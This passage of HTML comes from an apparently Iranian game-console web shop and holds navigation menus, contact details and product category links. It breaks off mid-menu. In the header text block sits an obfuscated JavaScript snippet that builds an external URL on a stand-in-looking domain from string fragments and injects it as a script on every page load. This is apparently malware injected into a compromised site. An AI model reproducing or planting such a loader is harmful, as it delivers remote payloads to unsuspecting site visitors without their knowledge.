									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://consolland.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://consolland.com/wp-content/uploads/2023/05/logo.png" alt="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-header-current-address-megamarket" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 400px;--wd-dropdown-width: 450px;"><a href="#" class="woodmart-nav-link"><img  src="https://consolland.com/wp-content/uploads/2022/05/map-point.svg" title="map-point" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">ارتباط باما</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-light">

<div class="container">
			<link rel="stylesheet" id="elementor-post-514-css" href="https://consolland.com/wp-content/uploads/elementor/css/post-514.css?ver=1729164007" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="514" class="elementor elementor-514">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2c8e56a elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2c8e56a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34797fc" data-id="34797fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc8ef8 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="2dc8ef8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img class="wd-lazy-load wd-lazy-blur" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://consolland.com/wp-content/uploads/elementor/thumbs/logo-q5tyvfau80k5am784pt1fepi2a7xrxdk5xg84g0vp6.png" title="logo" alt="" loading="lazy" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-67871f8 elementor-widget elementor-widget-wd_text_block" data-id="67871f8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p><b>اصفهان </b>میدان امام حسین طبقه زیرین ارگ جهان نما فروشگاه کنسول لند</p><p> </p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2eddbc6" data-id="2eddbc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3361ace elementor-widget elementor-widget-wd_text_block" data-id="3361ace" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p>همه روزه از ساعت :<br /><span style="color: #1246ab;"><strong>10:00صبح  - </strong></span><span style="color: #1246ab;"><strong>10:00شب</strong></span></p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-441121c elementor-widget elementor-widget-wd_list" data-id="441121c" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-5c09d81">
											<img  src="https://consolland.com/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						09390900366					</span>

					
						<a  href="tel:(406)%20555-0120" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:10px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">رهگیری سفارش</span></a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8790 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">ثبت شکایات</span></a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://consolland.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / فرم ثبت نام			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">فهرست</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://consolland.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://consolland.com/wp-content/uploads/2023/05/logo.png" alt="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://consolland.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover woodmart-cat-custom-icon whb-69p2v1p4l7v82uzcpmvf" role="navigation" aria-label="ناوبری دسته های سرصفحه">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon custom-icon"><img loading="lazy" width="16" height="16" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="wd-custom-icon wd-lazy-load wd-lazy-blur" alt="" decoding="async" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/All-Categories-1.svg" srcset="" /></span>
		
		<span class="menu-open-label">
			دسته بندی محصولات		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats color-scheme-light">
		<ul id="menu-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa" class="menu wd-nav wd-nav-vertical wd-design-with-bg"><li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9004 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://consolland.com/product-category/game-consoles/" class="woodmart-nav-link"><span class="nav-link-text">کنسول های بازی</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="1179"></div>
</div>

</div>
</li>
<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9003 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم جانبی</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="1187"></div>
</div>

</div>
</li>
<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9005 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">خرید بازی</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="1197"></div>
</div>

</div>
</li>
<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9006 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link"><span class="nav-link-text">سایر تجهیزات گیمینگ</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light wd-scroll">

<div class="wd-scroll-content">

<div class="wd-dropdown-inner">

<div class="container">
			<link rel="stylesheet" id="elementor-post-1136-css" href="https://consolland.com/wp-content/uploads/elementor/css/post-1136.css?ver=1729164007" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1136" class="elementor elementor-1136">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-89c6219 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="89c6219" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-01315c4" data-id="01315c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-6f882d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f882d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e4c9181" data-id="e4c9181" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaba294 elementor-widget elementor-widget-wd_extra_menu_list" data-id="aaba294" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															مانیتور گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d8%a7%d9%86%db%8c%d8%aa%d9%88%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید مانیتور گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1437c9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e1437c9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															واقعیت مجازی							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/meta-quest/">
																												
																			Meta Quest									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8aba64 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a8aba64" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															هدست و هدفون گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%87%d8%af%d8%b3%d8%aa-%d9%88-%d9%87%d8%af%d9%81%d9%88%d9%86-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید هدست و هدفون 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-48179a5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="48179a5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															اسپیکر گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید اسپیکر گیمینگ 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-35ad995 elementor-widget elementor-widget-wd_extra_menu_list" data-id="35ad995" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															موس پد							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%be%d8%af/">
																												
																			خرید موس پد 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19a4d92" data-id="19a4d92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d93369 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d93369" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															صندلی گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b5%d9%86%d8%af%d9%84%db%8c-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید صندلی گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a363d5b elementor-widget elementor-widget-wd_extra_menu_list" data-id="a363d5b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															مودم و روتر گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%af%d9%85-%d9%88-%d8%b1%d9%88%d8%aa%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید مودم و روتر 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ecef9c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="ecef9c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															رانندگی و پرواز							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%88-%d9%be%d8%b1%d9%88%d8%a7%d8%b2/">
																												
																			خرید رانندگی و پرواز									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8048bc9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8048bc9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															تجهیزات استریم							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86/">
																												
																			میکروفون									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%da%a9%d8%a7%d8%b1%d8%aa-%da%a9%d9%be%da%86%d8%b1/">
																												
																			کارت کپچر									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%88%d8%a8%da%a9%d9%85/">
																												
																			وبکم									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85-%d8%af%da%a9/">
																												
																			استریم دک									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c6696a" data-id="7c6696a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-971449d elementor-widget elementor-widget-wd_extra_menu_list" data-id="971449d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															تجهیزات نورپردازی							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%86%d9%88%d8%b1%d9%be%d8%b1%d8%af%d8%a7%d8%b2%db%8c/">
																												
																			خرید تجهیزات نورپردازی									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-46de31f elementor-widget elementor-widget-wd_extra_menu_list" data-id="46de31f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															موس گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید موس گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95f52b9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="95f52b9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															کیبورد گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید کیبورد گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1450a3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="c1450a3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															گیم پد							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%af%db%8c%d9%85-%d9%be%d8%af/">
																												
																			خرید گیم پد									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d7ac0c2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="d7ac0c2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															موس و کیبورد (Desktop)							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%88-%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-desktop/">
																												
																			خرید موس و کیبورد									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-67199cf elementor-widget elementor-widget-wd_extra_menu_list" data-id="67199cf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															فیگور و کالکتور							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
